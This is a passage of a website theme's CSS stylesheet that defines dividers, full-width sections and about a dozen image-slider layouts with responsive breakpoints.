.content-slider .actions ul li a.go {background-position: -34px 0;}

/* Our clients logo list */
.our-clients .slider-box {height: 100px;}
.our-clients .slider-box p {float: left; width: 140px; margin: 0 10px;}

/* dividers
------------------------------------------ */
.divider {clear: both; overflow: hidden; margin: 1.5em 0; border: none; text-indent: 100%; white-space: nowrap;}
.d1 {height: 0; border-top: 1px solid #e5e5e5;}
.d2 {height: 0; border-top: 1px solid #ff8400;}
.d3 {height: 16px; background: url("images/patterns/pattern12.png");}
.d4 {height: 2px; border-width: 1px 0; border-style: solid; border-color: #e5e5e5;}
.d5 {height: 1px; background: url("images/patterns/pattern13.png") repeat-x;}
.d6 {height: 6px; background: url("images/patterns/pattern14.png") repeat-x;}
.d7 {font: 300 1.231em/0.231em "Helvetica",sans-serif; text-align: center; text-transform: uppercase; text-indent: 0;}
.d7 .box {display: inline-block; padding: 0 40px;}
.d7 .line {display: block; position: relative; z-index: 0; height: 8px; border-bottom: 1px solid #e5e5e5;}
.d7 .text {display: inline-block; position: relative; z-index: 1; top: -4px; height: 1em; margin: 0 40px; padding: 0 12px; background: #fff;}

/* fullwidth
------------------------------------------ */
.fullwidth.parallax {background-attachment: fixed; background-size: cover;}
.wide .fullwidth {margin-left: -100%; margin-right: -100%; padding-left: 100% !important; padding-right: 100% !important;}
.boxed .wide .fullwidth {margin-left: -30px; margin-right: -30px; padding-left: 30px !important; padding-right: 30px !important;}
.boxed .wide .fullwidth.with-edges {position: relative; margin-left: -40px; margin-right: -40px; padding-left: 40px !important; padding-right: 40px !important;}
.boxed .wide .fullwidth.with-edges:before {position: absolute; left: 0; bottom: -10px; display: block; width: 0; height: 0; border: 5px solid #3f3f3f; border-color: #3f3f3f #3f3f3f transparent transparent; content: ' ';}
.boxed .wide .fullwidth.with-edges:after {position: absolute; right: 0; bottom: -10px; display: block; width: 0; height: 0; border: 5px solid #3f3f3f; border-color: #3f3f3f transparent transparent #3f3f3f; content: ' ';}

/* sliders
------------------------------------------ */

.slider {position: relative; z-index: 20; overflow: hidden;}
.slider div.video {overflow: hidden; height: auto;} 
@media (max-width: 980px){
	.slider {margin: 0 -20px;}
}
.slider > * {opacity:0;}
.slider .loader, .slider10 .loader {position: absolute; left: 50%; top: 50%; z-index: 50; opacity: 1; width: 70px; height: 70px; margin: -35px 0 0 -35px; border-radius: 35px; background: rgba(255,255,255,0.5); color: #ccc; font-size: 50px; line-height: 70px; text-align: center;}
.slider1 {width: 100%; height: 430px; background: #f0f1f2;}
.boxed .slider1 {width: 100%; padding: 0;}
.slider1 article {position: absolute; left: 0; top: 0; width: 100%; min-height: 430px; margin: 0;}
.slider1 article div {position: absolute; left: 50%; top: 60px; z-index: 2; width: 480px; margin: 0 0 0 -480px;}
.boxed .slider1 article div {margin: 0 0 0 -450px;}
.slider1 article img, .slider1 article div.video {position: relative; left: 50%; top: 0; z-index: 1; width: 1260px; margin: 0 0 0 -630px;}
.slider1 article div.video {width: 960px; margin-left: -480px;}
.slider1 article h3 {margin: 0; color: #3f3f3f; font-size: 3.462em; line-height: 1.2em;}t
.slider1 article h3 strong {color: #ff8400; font-weight: 300;}
.slider1 article p {color: #3f3f3f; font-size: 1.077em;}
.slider1 article p.cta {width: 254px; height: 59px; margin-top: 2em; padding: 0 15px; background: url("images/slider-cta-bg.png") no-repeat; line-height: 59px;}
.slider1 article p.cta a {color: #3f3f3f;}
.slider1 article p.cta a:hover {color: #ff8400;}
.slider1 article p.cta a.button {margin-right: 15px; border: none; color: #fff; }
.slider1 .next-prev {position: absolute; left: 0; top: 0; width: 100%;  z-index: 50; margin: 0; padding: 0; list-style: none;}
.slider1 .next-prev li {position: absolute; top: 50%; margin: 0; width: 30px;}
.slider1 .next-prev .prev {left: 0;}
.slider1 .next-prev .next {right: 0;}
.slider1 .next-prev a {display: block; position: absolute; top: 50%; overflow: hidden; width: 30px; height: 100px; margin: -50px 0 0 0; background: url("images/slider1-controls.png"); text-indent: -1000px; outline: none;}
.slider1 .next-prev .prev a {background-position: 0 -100px;}
.slider1 .next-prev .prev a:hover {background-position: 0 0;}
.slider1 .next-prev .next a {background-position: -30px -100px;}
.slider1 .next-prev .next a:hover {background-position: -30px 0;}
.slider1 .slider-pager {overflow: hidden; position: absolute; left: 50%; bottom: 20px; z-index: 50; margin: 0 0 0 -480px; padding: 0; list-style: none; opacity: 1;}

.boxed .slider1 .slider-pager {margin-left: -430px;}
.slider-pager li {display: inline-block; margin: 0; padding: 0;}
.slider-pager a {float: left; overflow: hidden; width: 18px; height: 18px; background: url("images/paginator-orange.png") -13px 50% no-repeat; text-indent: 500px; outline: none;}
.slider-pager a.selected {background-position: 4px 50%;}

@media (max-width: 1260px){
	.slider1 article {left: 0; margin-left: 0;}
	.slider1 .slider-pager {left: auto; right: 20px; margin-left: 0;}
} 
@media (max-width: 1080px){
	.slider1 article {left: 0; margin: 0 -20px 0 0; padding: 0 20px;}
	.slider1 article div, .boxed .slider1 article div {width: 60%; top: 30px; left: 40px; margin-left: 0;}
	.slider1 article p {font-size: 1em; line-height: 1.3em;}
}
@media (max-width: 980px){
	.slider.slider1 {margin: 0 -20px; padding: 0 20px;}
}
@media (max-width: 940px){
	.slider1 article div {top: 1em;}
}
@media (max-width: 790px) {
	.slider1 .next-prev {display: none;}
	.slider1 article {padding: 0;}
	.slider1 article div, .boxed .slider1 article div {left: 20px;}
}
@media (max-width: 650px) {
	.slider1 article h3 {font-size: 2.308em;}
}

.slider2 {max-width: 940px; height: 351px; margin: 0 auto; padding: 20px; }
.slider2 article {position: absolute; left: 50%; top: 20px; width: 100%; max-width: 940px; margin-left: -470px;}
@media (max-width: 960px){
	.slider2 article {left: 0; margin-left: 0;}	
}

.slider2 article {min-height: 80px;}
.slider2 article img, .slider2 article div.video {position: static; width: 100%;}
.slider2 article div {position: absolute; left: 0; bottom: 20px; width: 94%; margin: 0 3%; background: rgba(255,255,255,0.8);}
.slider2 article div h3 {width: 80%; margin: 0 auto; padding: 10px 0; color: #3f3f3f; font-size: 1.769em; text-align: center;}
.slider2 .slider-pager {display: none;}
.slider2 .next-prev {position: absolute; left: 0; bottom: 85px; z-index: 50; width: 88%; height: 0; margin: 0 6%;}
.slider2 .next-prev li {position: absolute; top: 10px; margin: 0; width: 22px;}
.slider2 .next-prev .prev {left: 0;}
.slider2 .next-prev .next {right: 0;}
.slider2 .next-prev a {display: block; overflow: hidden; width: 22px; height: 22px; background: url("images/slider2-controls.png"); white-space: nowrap; text-indent: 100%; outline: none;}
.slider2 .next-prev .prev a {background-position: 0 0;}
.slider2 .next-prev .next a {background-position: -22px 0;}
@media (max-width: 800px) {
	.slider2 article div h3 {font-size: 1.077em; line-height: 2em;}
}
@media (max-width: 400px) {
	.slider2 article div h3 {font-size: 0.923em;}
}

.slider3 {width: 100%; padding: 25px 0 30px; background: #ebebeb;}
.slider3 .slider {height: 370px; overflow: visible!important;}
.slider3>div {position: relative; overflow: visible; width: 94%; max-width: 940px; margin: 0 auto; padding-bottom: 15px; background: url("images/slider3-shadow.png") 50% 100% no-repeat;}
.slider3 article {position: absolute; left: 0; top: 0; z-index: 2; overflow: hidden; width: 100%; padding: 10px 0; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.2);}
.slider3 .img-border, .slider3 .video {float: left; width: 75%; max-width: 700px; margin: 0 20px 0 10px;}
.slider3 .img-border img {width: 100%;}
.slider3 h3 {margin: 0.5em 0; font-size: 2.615em; font-weight: 500; line-height: 1em;}
.slider3 h3, .slider3 p {margin-right: 10px;}
.slider3 p {font-size: 1.077em;}
.slider3 p a.button {font-size: 0.929em;}
.slider3 .next-prev {position: absolute; left: -30px; top: 0; z-index: 1; width: 100%; height: 70px; margin: 0; padding: 0 30px;}
.slider3 .next-prev li {position: absolute; top: 0; height: 370px; margin: 0; padding: 0;}
.slider3 .next-prev li.next {right: 0;}
.slider3 .next-prev li.prev {left: 0;}
.slider3 .next-prev a {display: block; overflow: hidden; position: absolute; top: 50%; width: 30px; height: 70px; margin-top: -35px; background: url("images/slider3-controls.png"); text-indent: -50em; opacity: .5;}
.slider3 .next-prev a:hover {opacity: 1;}
.slider3 .next-prev .next a {right: 0; background-position: -30px 0;}
.slider3 .next-prev .prev a {left: 0; background-position: 0 0;}
.slider3 .slider-pager {position: absolute; z-index: 50; left: 0; top: auto; bottom: -25px; width: 100%; margin: 0; padding: 0; text-align: center; opacity: 1;}

/* uncomment to hide arrows for boxed version */
.boxed .slider3 .next-prev {display:none;}

@media (max-width: 1045px) {
	.slider3 h3 {font-size: 2em;}
	.slider3 p {font-size: 1em;}
}
@media (max-width: 980px) {
	.slider3 {margin-left: -20px; margin-right: -20px; padding: 25px 20px 45px;}
}
@media (max-width: 940px) {
	.slider3 h3 {font-size: 1.692em;}
	.slider3>div {background-image: none;}
}
@media (max-width: 900px) {
	.slider3 h3 {font-size: 1.538em;}
	.slider3 .img-border {max-width: 60%;}
	.slider3>div {background: none;}
}
@media (max-width: 770px) {
	.slider3 .img-border {display: block; float: none; width: auto; max-width: 770px; margin: 0;}
	.slider3 h3, .slider3 p {margin-left: 10px; margin-right: 10px;}
	.slider3 article {margin: 0 -10px; padding: 10px;}
	.slider3 .next-prev .next a {right: -10px;}
	.slider3 .next-prev .prev a {left: -10px;}
}

.slider4 {width: 100%; padding: 25px 0 45px; background: #ececec;}
.slider4 .slider {height: 308px; overflow: visible!important;}
.slider4>div {position: relative; overflow: visible; width: 100%; max-width: 960px; margin: 0 auto;}
.slider4 article {position: absolute; left: 0; top: 0; z-index: 2; overflow: hidden; width: 100%; padding: 0;}
.slider4 article>div {float: right; width: 63%; max-width: 600px; margin: 0 20px 0 10px; padding: 5px 0 15px; background: url("images/slider4-shadow.png") 50% 100% no-repeat;}
.slider4 article>div>span {display: block;}
.slider4 article>div>span, .slider4 article>div>div.video {box-shadow: 0 0 4px rgba(0,0,0,0.2);}
.slider4 .img-border, .slider4 .video {border: 10px solid #fff; }
.slider4 .img-border img {width: 100%;}
.slider4 div.video {height: auto !important; padding: 0;}
.slider4 h3 {margin: 0.5em 0; font-size: 2.846em; font-weight: 400; line-height: 1em;}
.slider4 h3, .slider4 p {margin-right: 10px;}
.slider4 p {font-size: 1.077em;}
.slider4 h3+p {color: #3f3f3f; font: 300 1.643em/1.2em "Helvetica",sans-serif;}
.slider4 p a.button {font-size: 0.929em;}
.slider4 .next-prev {display: none;}
.slider4 .slider-pager {position: absolute; top: auto; bottom: -40px; z-index: 50; width: 100%; margin: 0; text-align: center; opacity: 1;}

/* uncomment to hide arrows for boxed version */
/*.boxed .slider4 .next-prev {display:none;}*/

@media (max-width: 1045px) {
	.slider4 h3 {font-size: 2em;}
	.slider4 p+p {font-size: 1em;}
}
@media (max-width: 980px) {
	.slider4 {margin-left: -20px; margin-right: -20px; padding: 25px 20px 45px;}
}
@media (max-width: 940px) {
	.slider4 h3 {font-size: 1.692em;}
	.slider4 article>div {background-image: none;}
}
@media (max-width: 900px) {
	.slider4 h3 {font-size: 1.538em;}
	.slider4 h3+p {font-size: 1.385em;}
}
@media (max-width: 770px) {
	.slider4 .img-border {display: block; float: none; width: auto; max-width: 770px; margin: 0;}
}
@media (max-width: 600px) {
	.slider4 article>span {float: none; width: 100%;}
	.slider4 article>div {float: none; width: auto; margin: 0;}
}

.slider5 {background: #4b3d30;}
.slider5>div {overflow: hidden; width: auto; max-width: 940px; margin: 0 auto; padding: 45px 0 30px;}
.slider5 form {float: left; width: 460px; max-width: 50%; height: 320px; font-size: 0;}
.slider5 .slider {position: relative; float: right; width: 45%; max-width: 480px; padding: 0 0 23px; border: 10px solid #fff; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.15);}
.slider5 article {position: absolute; left: 0; top: 0; width: 100%; padding: 0;}
.slider5 article .img-border, .slider5 article .video {position: relative; z-index: 0;}
.slider5 article .img-border img {width: 100%;}
.slider5 .next-prev {display: none;}
.slider5 .slider-pager {position: absolute; left: 0; bottom: -8px; width: 100%; margin: 0; text-align: center; opacity: 1;}
.slider5 h2 {margin-top: 0; margin-bottom: 0.5em; border: none; color: #fff; font-size: 28px; line-height: 1.2em; text-shadow: 0 2px 0 rgba(0, 0, 0, 0.2);}
.slider5 h2 strong {color: #ff8400; font-weight: 500; }
.slider5 h3 {position: absolute; left: 0; bottom: 0; z-index: 1; width: 100%; margin: 0; padding: 10px 0; background: rgba(0,0,0,0.6); color: #fff; font: 300 1.385em/1em "Helvetica",sans-serif; text-align: center;} 
.slider5 h2 + p {margin: 30px 0 15px; color: #fff; font: 300 23px "Helvetica", sans-serif; text-shadow: 0 2px 0 rgba(0, 0, 0, 0.2);}
.slider5 p.input {display: inline-block; width: 50%; margin: 0 0 10px 0; padding: 0 10px 0 0; font-size: 14px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
.slider5 p.input input {width: 100%; margin: 0; padding: 8px 10px; border: none; border-radius: 2px;}
.slider5 p.textarea {margin: 0 0 10px; padding-right: 10px; font-size: 14px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
.slider5 p.textarea textarea {width: 100%; max-width: 100%; height: 70px; min-height: 70px; margin: 0; padding: 8px 10px; border: none; border-radius: 2px; font-size: 1.077em;}
.slider5 p.submit {margin: 0; font-size: 14px;}
.slider5 form {height: auto;}
.slider5 .msg.success {text-shadow: none;}

@media (max-width: 980px) {
	.slider5 {margin: 0 -20px; padding: 0 20px;}
	.slider5>div {margin: 0 -20px; padding: 25px 20px;}
	.slider5 .slider {margin-right: 0;}
}
@media (min-width: 601px) and (max-width: 670px) {
	.slider5 h2 {font-size: 16px;}
	.slider5 h2 + p {font-size: 13px;}
	.slider5 h2:first-child {margin-right: 10px;}
}
@media (max-width: 600px) {
	.slider5 .slider {float: none; width: auto; margin: 0 auto 1em;}
	.slider5 form {float: none; width: 100%; max-width: 500px; margin: 1em auto;}
}

.slider6 {position: relative; padding: 25px 0 10px; background: #ebebeb;}
.slider6>div {width: 95%; max-width: 940px; margin: 0 auto; padding-bottom: 15px; background: url("images/slider6-shadow.png") 50% 100% no-repeat;}
.slider6>div>div {border: 10px solid #fff; background: #fff; box-shadow: 0 0 3px rgba(0,0,0,0.1);}
.slider6>div.loader {position: absolute; left: 50%; top: 50%; z-index: 50; opacity: 1; width: 70px; height: 70px; margin: -35px 0 0 -35px; padding: 0; border-radius: 35px; background: rgba(255,255,255,0.5); color: #ccc; font-size: 50px; line-height: 70px; text-align: center;}
.slider6 .slides {float: left; position: relative; width: 81%!important; max-width: 750px; height: 344px;}
.slider6 article {display: none; position: absolute; left: 0; top: 0; width: 100%; }
.slider6 article:after {clear: both;}
.slider6 article:first-child {display: block;}
.slider6 article .img {overflow: hidden; width: 100%;}
.slider6 article img {position: relative; z-index: 0; width: 100%; margin: 0;}
.slider6 article h3 {position: absolute; left: -16px; bottom: 23px; z-index: 2; margin: 0; padding: 10px 30px; background: #fff;  box-shadow: 0 0 3px rgba(0,0,0,0.15); color: #747474; font: 300 2.154em/1em "Helvetica", sans-serif;}
.slider6 article h3:before {display: block; position: absolute; left: 0; bottom: -10px; content: ' '; width: 0; height: 0; border-left: 3px solid transparent; border-top: 5px solid #aeaeae; border-right: 3px solid #aeaeae; border-bottom: 5px solid transparent;}
.slider6 .img-border, .slider6 .video {display: block;}
.slider6 .menu {float: right; position: relative; width: 18%!important;}
.slider6 .menu a.prev {display: block; overflow: hidden; height: 16px; background: #fff url("images/up-down.png") 50% 0 no-repeat; text-indent: -50em;}
.slider6 .menu a.next {display: block; overflow: hidden; height: 16px; background: #fff url("images/up-down.png") 50% 100% no-repeat; text-indent: -50em;}
.slider6 .menu div {overflow: hidden; position: relative; height: auto; margin-top: 6px;}
.slider6 .menu ul {position: absolute; left: 0; top: 0; list-style: none; margin: 0; padding: 0;max-width:97%!important}
.slider6 .menu li {width: 100%; margin: 0 0 6px; padding: 0;}
.slider6 .menu li .img-border, .slider6 .menu li .img-border img {max-width: 100%;}
.slider6 .caroufredsel_wrapper {width: 100% !important;height:100%!important}
 
@media (max-width: 980px) {
	.slider6 {margin: 0 -20px; padding: 25px 20px 10px;}
}
@media (max-width: 960px) {
	.slider6>div {background: none;}
}
@media (max-width: 600px) {
	.slider6 article h3 {font-size: 1.385em;} 
}
@media (max-width: 650px) {
	.slider6 .menu ul {
		width: 100%;
	}
	.slider6 .menu {
		margin-right: -4px;	
	}
}

.slider7 {overflow: hidden; margin: 0; background: #ffffff;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #ffffff 0%, #f0f0f0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f0f0f0));
background: -webkit-linear-gradient(top,  #ffffff 0%,#f0f0f0 100%);
background: -o-linear-gradient(top,  #ffffff 0%,#f0f0f0 100%);
background: -ms-linear-gradient(top,  #ffffff 0%,#f0f0f0 100%);
background: linear-gradient(to bottom,  #ffffff 0%,#f0f0f0 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f0f0f0',GradientType=0 );
}
.slider7>div {margin: 0 -5px; padding: 0 5px; box-shadow: inset 0 -3px 2px 2px rgba(0,0,0,0.05);}
.slider7>div>div {overflow: hidden; position: relative; width: 100%; max-width: 960px; margin: 0 auto; padding: 25px 0;}
.slider7 .slider {position: relative; z-index: 2; float: right; width: 68%; max-width: 650px; height: 360px; margin: 0; padding: 0; box-shadow: 0 0 4px rgba(0,0,0,0.25);}
.slider7 article {overflow: hidden; position: absolute; left: 0; top: 0; width: 100%; height: 100%; padding: 0; background: #fff;}
.slider7 article img, .slider7 article div.video {position: absolute; z-index: 1; left: 0; top: 0; width: 100%; margin: 0; padding: 0;}
.slider7 article img {
	height: 100%;
	width: auto;
}
.slider7 article div.video {position: static; height: auto !important; max-width: 100%; max-height: 100%;}
.slider7 article div.fluid-vids {padding: 0;}
.slider7 article div {position: relative; z-index: 2; float: right; width: 40%; padding: 40px 20px 0;}
.slider7 h3 {margin: 0 0 0.5em; color: #fff; font-size: 2.462em;}
.slider7 article p {color: #fff; font-size: 1.077em;}
.slider7 .next-prev, .slider7 .slider-pager {display: none;  opacity: 1;} 
.slider7 .controls {position: absolute; left: 0; z-index: 1; width: 33%; margin-left: 0;}
.slider7 .controls .button {margin: 0 15px;}
.slider7 .controls ul {margin: 10px 0 3em;}
.slider7 .controls ul li {margin: 0; padding: 0;}
.slider7 .controls ul a {display: block; padding: 15px 0; color: #3f3f3f; font: 300 1.385em/1em "Helvetica",sans-serif; outline: none;}
.slider7 .controls ul a:hover, .slider7 .controls ul .active a {background: rgba(0,0,0,0.12);}
.slider7 .controls ul a:before {float: left; width: 30px; height: 30px; margin: -5px 10px 0 15px; border-radius: 16px; background-color: #999; background-position: 50% 50%; background-repeat: no-repeat; content: ' ';}
.slider7 .controls ul .active a:before {background-color: #ff8400;}
.slider7 .controls ul a:before {background-image: url("images/icon-camera.png");}
.slider7 .controls ul a.info:before {background-image: url("images/icon-info.png");}
.slider7 .controls ul a.cart:before {background-image: url("images/icon-cart.png");}
.slider7 .controls ul a.people:before {background-image: url("images/icon-people.png");}
.slider7 .controls ul a.mail:before {background-image: url("images/icon-mail.png");}
@media (max-width: 1000px) and (min-width: 651px) {
	.slider7 {margin: 0 -20px; padding: 0 20px;}
	.slider7>div {margin: 0 -20px;}
	.slider7 .controls ul a {font-size: 1.077em;}
	.slider7 .controls ul a:before {margin-top: -8px;}
}
@media (max-width: 880px) and (min-width: 651px) {
	.slider7 .controls {left: -10px;}
	.slider7 .slider {margin-right: 10px;}
	.slider7 h3 {font-size: 1.385em;}
}
@media (max-width: 840px) and (min-width: 651px) {
	.slider7 .slider {width: 60%;}
	.slider7 .controls {width: 40%;}
	.slider7 .controls ul {margin-bottom: 1em;}
}
@media (max-width: 800px) and (min-width: 651px) {
	.slider7 .controls ul a {padding: 12px 0;}
}
@media (max-width: 700px) and (min-width: 651px) {
	.slider7 .controls ul {margin: 0;}
	.slider7 .controls ul a:before {display: none;}
	.slider7 .controls ul a {padding: 10px;}
	.slider7 article div {padding: 20px 10px 0;}
	.slider7 h3 {font-size: 1.154em}
	.slider7 article p {font-size: 1em; line-height: 1.2em;}
}
@media (max-width: 650px) {
	.slider7 {margin: 0 -20px; padding: 0 20px;}
	.slider7>div {margin: 0 -20px;}
	.slider7 .controls {position: static; float: none; clear: both; width: 100%; margin-left: 0;}
	.slider7 .slider {float: none; width: 100%;}
}
@media (max-width: 650px)  {
	.slider7 h3 {font-size: 1.462em;}
	.slider7 article div {padding: 20px 10px 0;}
}
@media (max-width: 450px)  {
	.slider7 h3 {font-size: 1.231em; line-height: 1.2em;}
	.slider7 article p {font-size: 1em; line-height: 1.2em;}
}

.slider8 {position:relative; width: 100%; height: 542px;}
.slider8 article {position: absolute; left: 0; top: 0; z-index: 2; overflow: hidden; width: 100%; height: 100%; padding: 0;}
.slider8 article>div {position: relative; z-index: 2; width: 100%; max-width: 940px; height: 100%; margin: 0 auto;}
.slider8 article>div>div {float: right; width: 28%; max-width: 275px; padding: 5px 20px; color: #fff; text-align:right;height:56px; position:absolute; right:0; bottom:10px;}
.slider8 img {position: absolute; left: 0; top: 0; z-index: 1; width: 100%;}
.slider8 h3 {margin: 1em 0 0.5em; color: #fff; font-size: 2.769em; font-weight: 300; line-height: 1em;}
.slider8 h3 strong {color: #ff8400; font-weight: 300;}
.slider8 p a.cta {display: inline-block; height: 30px; padding: 0 30px 0 20px; background: url("images/slider-cta-bg.png") 100% 50% no-repeat; color: #3f3f3f; font-size: 0.929em; font-weight: 700; line-height: 30px; text-transform: uppercase;}
.slider8 .next-prev {position: absolute; left: 0; top: 50%; z-index: 50; width: 100%; height: 0; margin: -30px 0 0;}
.slider8 .next-prev li {margin: 0; width: 30px;}
.slider8 .next-prev .prev {float: left;}
.slider8 .next-prev .next {float: right;}
.slider8 .next-prev a {display: block; overflow: hidden; width: 30px; height: 60px; background: url("images/slider8-controls.png") no-repeat; background-color: rgba(255,255,255,0.9); text-indent: -1000px; outline: none;}
.slider8 .next-prev a:hover {background-color: #fff;}
.slider8 .next-prev .prev a {background-position: 0 50%;}
.slider8 .next-prev .next a {background-position: -30px 50%;}
.slider8 .slider-pager {position: absolute; z-index: 50; left: 50%; z-index: 100; top: auto; bottom: 20px; width: 275px; margin: 0px; padding: 0 20px; opacity: 1;}
.slider8 .slider-pager li {display: inline-block; width: 18px; margin: 0; padding: 0;}
.slider8 .slider-pager a {float: left; overflow: hidden; width: 10px; height: 10px; border-radius: 6px; background: rgba(255,255,255,0.4); text-indent: 500px; outline: none;}
.slider8 .slider-pager a.selected {background: rgba(255,255,255,1);}

/* uncomment to hide arrows for boxed version */
/* .boxed .slider8 .next-prev {display: none;} */

@media (max-width: 1000px) {
	.slider8 .slider-pager {left: 0; bottom: 10px; width: 28%;}
}
@media (max-width: 980px) {
	.slider8 {margin: 0 -20px; padding: 0 20px;}
}
@media (max-width: 960px) {
	.slider8 article>div>div {width: 50%; max-width: 50%; padding-right: 40px;}
	.slider8 .slider-pager {width: auto;}
}
@media (max-width: 800px) {
	.slider8 h3 {font-size: 2em;} 
}
@media (max-width: 650px) {
	.slider8 article>div>div {width: 75%; max-width: 75%;}
	.slider8 h3 {font-size: 1.5em;}
	.slider8 p {line-height: 1.2em;} 
}
@media (max-width: 580px) {
	.slider8 h3 {font-size: 1.3em;}
	.slider8 p {font-size: 0.917em; line-height: 1.2em;} 
}
@media (max-width: 420px) {
	.slider8 h3 {font-size: 1em;}
	.slider8 p {font-size: 0.769em;}
	.slider8 p a.cta {padding: 0; height: auto; background: none; color: #fff; line-height: 1em;}
}
@media (max-width: 400px) {
	.slider8 .next-prev li.prev {padding-left: 10px;}
	.slider8 .next-prev li.next {padding-right: 10px;}
	.slider8 h3 {margin-bottom: -0.5em; font-size: 0.923em;}
}

.slider9 {position:relative; width: 100%; padding: 30px 0 65px; background: #f6f6f6;}
.slider9 .slider {max-width: 940px; height: 347px;overflow:visible!important}
.slider9>div {position: relative; overflow: visible; width: 100%; max-width: 960px; margin: 0 auto;}
.slider9 article {position: absolute; left: 0; top: 0; z-index: 2; overflow: hidden; width: 100%; padding: 0;}
.slider9 article>div {float: right; width: 60%; max-width: 580px; margin: 2px 2px 2px 0;  padding: 0 0 15px; background: url("images/slider4-shadow.png") 50% 100% no-repeat;}
.slider9 article>div>div {position: relative; padding: 10px; background: #fff; box-shadow: 0 0 2px rgba(0,0,0,0.1);}
.slider9 .img-border {border: none;}
.slider9 .video  {width: auto;}
.slider9 .img-border img {width: 100%;}
.slider9 h3 {margin: 0.5em 0; font-size: 2.615em; font-weight: 400; line-height: 1em;}
.slider9 h3, .slider9 p {margin-right: 10px;}
.slider9 h3+p {font: 300 1.385em/1.2em "Helvetica",sans-serif;}
.slider9 p a.button {margin-right: 20px; font-size: 0.929em;}
.slider9 p .more {white-space: nowrap;}
.slider9 .next-prev {display: none;}
.slider9 .slider-pager {display: none; opacity: 1;}
.slider9 .slider-titles {position: absolute; z-index: 21; left: 0; bottom: 0; width: 100%; height: 50px; margin: 0; border-bottom: 1px solid #636363; background: #747474; box-shadow: 0 0 4px rgba(0, 0, 0, 0.2) inset; list-style: none; text-align: center;}
.slider9 .slider-titles li {display: inline-block; height: 50px; margin: 0;}
.slider9 .slider-titles li:hover, .slider9 .slider-titles li.active {background: #3f3f3f;}
.slider9 .slider-titles a {display: inline-block; height: 50px; padding: 0 20px; color: #fff; font: 300 1.154em/50px "Helvetica",sans-serif;}
.slider9 .slider-titles .active>a {margin-top: -6px; padding-top: 6px; background: url("images/arrow-up-gray.png") 50% 0 no-repeat;}

@media (max-width: 980px) {
	.slider9 {margin-left: -20px; margin-right: -20px; padding: 25px 20px 65px;}
	.slider9 .slider-titles li a {padding: 0 10px;}
}

@media (max-width: 900px) {
	.slider9 h3 {font-size: 2em;}
	.slider9 .slider-titles a {font-size: 1em;}
}
@media (max-width: 770px) {
	.slider9 .img-border {display: block; float: none; width: auto; max-width: 770px; margin: 0;}
	.slider9 {padding-bottom: 25px;}
	.slider9 article>div {float: none; width: auto; max-width: 770px; margin: 0;}
	.slider9 .slider-titles {display: none;}
	.slider9 .slider-pager {display: block; position: absolute; top: auto; bottom: -17px; width: 100%; margin: 0; text-align: center;}
	.slider9 h3 {font-size: 1.538em;}
	.slider9 h3+p {font-size: 1em;}
}
@media (max-width: 400px) {
	.slider9 {margin-left: -10px; margin-right: -10px; padding: 25px 10px 65px;}
}

.slider10 {position: relative; overflow: hidden; width: 100%; max-width: 1070px; height: 330px; margin: 0 auto; padding: 40px 0 0;}
.slider10 ul {overflow-x: scroll; width: 100%; max-width: 940px; margin: 0 auto; padding: 0 0 20px; list-style: none; white-space: nowrap;}
.slider10 li {display: inline-block; margin: 0 16px 0 0; padding: 0;}

.slider10 li:last-child {margin-right:0}
.slider10>a {display: block; position: absolute; z-index: 10; top: 40px; overflow: hidden; width: 60px; height: 300px; background: #fff url("images/slider10-controls.png") 0 50% no-repeat; text-indent: -50em;}
.slider10>a.prev {left: 0; background-position: 0 50%;}
.slider10>a.next {right: 0; background-position: 100% 50%;}

/* comment or remove this line to show navigation arrows */
.boxed .slider10>a {display: none;}

@media (max-width: 1070px) {
	.slider10>a {width: 30px;}
}
@media (max-width: 960px) {
	.slider10>a {display: none;}
}

.slider11 {border-bottom: 1px solid #ececec; background: #f7f7f7;}
.slider11>div {position: relative; width: auto; max-width: 940px; height: 430px; margin: 0 auto;}
.slider11 article {position: absolute; left: 0; top: 0; overflow: hidden; width: 100%;  min-height: 362px; max-width: 590px; padding: 25px 350px 0 0;}
.slider11 article div {float: left; width: 44.3%; padding-right: 4%;}
.slider11 article img {float: left; width: 51.7%; max-width: 305px;}
.slider11 .next-prev {display: none;}
.slider11 .slider-pager {position: absolute; left: 0; bottom: 25px; margin: 0; opacity: 1;}
.slider11 h3 {margin-top: 1em; font-size: 2.615em; font-weight: 400;}
.slider11 h3+p {color: #747474; font: 300 1.385em "Helvetica",sans-serif;}
.slider11 p.more {font-size: 0.923em;}

@media (max-width: 980px) {
	.slider11 {margin: 0 -20px; padding: 0 20px;}
	.slider11 article {width: 60%; max-width: 60%;}
}
@media (max-width: 920px) {
	.slider11 article {width: 100%; max-width: 100%; min-height: 0; padding-right: 0;}
}
@media (max-width: 630px) {
	.slider11 h3 {margin-top: 0; font-size: 1.846em;}
	.slider11 h3+p {font-size: 1.077em;}
	.slider11 article {height: auto;}
}
@media (max-width: 450px) {
	.slider11 article {text-align: center;}
	.slider11 article div {float: none; width: 100%; margin: 0 auto 1em; text-align: left;}
	.slider11 article img {float: none; margin: 1em 0;}
}

.slider12 {position:relative; width: 100%; padding: 25px 0; border-bottom: 1px solid #e4e4e4; background: #f6f6f6;}
.slider12 .slider {position: relative; width: 100%; max-width: 940px; height: 360px; margin: 0 auto; background: url("images/footer.png"); box-shadow: inset 0 0 7px rgba(0,0,0,0.15); }
.slider12 article {position: absolute; left: 0; top: 0; width: 100%; max-width: 940px; overflow: hidden;}
.slider12 .img {float: left; width: 65%; max-width: 610px;}
.slider12 .img img, .slider12 .video {width: 100%;}
.slider12 .video {height: auto !important; padding: 0;}
.slider12 .text {float: right; width: 29%; padding: 0 3% 0 0; color: #fff;}
.slider12 h3 {color: #fff; font-weight: 300; font-size: 2em;}
.slider12 p {color: #ccc;}
.slider12 article a {color: #fff; text-decoration: none;}
.slider12 article a:hover {color: #ccc;}

.slider12 .next-prev {position: absolute; right: 0; bottom: 0; z-index: 31; height: 50px; padding: 0; margin: 0 10px 0 0;}
.slider12 .next-prev li {float: left; margin: 0; padding: 0;}
.slider12 .next-prev li a {float: left; overflow: hidden; width: 30px; height: 50px; background: url("images/slider12controls.png") no-repeat; text-indent: -50em;}
